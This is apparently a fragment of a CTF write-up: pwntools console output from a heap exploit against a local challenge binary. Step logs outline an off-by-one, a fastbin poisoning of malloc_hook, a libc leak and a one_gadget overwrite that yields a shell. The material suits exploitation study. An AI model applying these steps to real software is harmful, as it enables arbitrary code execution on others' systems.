 menu()
  File "final.py", line 10, in menu
    p.recvuntil("3. Free")
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 307, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 75, in recv
    return self._recv(numb, timeout) or ''
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 154, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 125, in _fillbuffer
    data = self.recv_raw(4096)
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 600, in recv_raw
    raise EOFError
EOFError
[*] Process './new_chall' stopped with exit code -11
[+] Starting local process './new_chall': Done
[*] create 2 chunk, 0x18, 0xc8
[*] fake
[*] 利用 off by one ,  chunk  1's size --> 0x71
[*] 创建两个 0x70 的 fastbin
[*] 把 chunk'1 链入到 fastbin 里面
[*] 部分写，修改 fastbin->fd ---> malloc_hook
[*] 0 拿到了 malloc_hook
[*] 再次生成 0x71 的 fastbin, 同时修改 fd =0, 修复 fastbin
[*] unsorted bin 使得 malloc_hook 有 libc 的地址
[*] malloc_hook to one_gadget
[*] Switching to interactive mode
$ id
uid=1000(haclh) gid=1000(haclh) groups=1000(haclh),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
先知社区